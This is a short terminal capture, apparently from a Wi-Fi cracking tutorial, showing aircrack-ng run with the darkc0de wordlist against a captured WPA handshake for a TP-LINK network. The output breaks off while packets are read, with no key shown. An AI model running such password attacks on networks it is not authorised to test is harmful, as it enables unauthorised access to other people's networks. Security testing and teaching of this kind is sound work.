 root@A555LA: /home/sagar
root@A555LA:/home/sagar# aircrack-ng WPAcrack-01.cap -w wordlists/darkc0de.lst
Opening WPAcrack-01.cap
Read 64551 packets.
# BSSID ESSID Encryption
1 18:A6:F7:AA:EC:A0 TP-LINK_ECA0 WPA (1 handshake)
Choosing first network as target.
Opening WPAcrack-01.cap
Reading packets, please wait...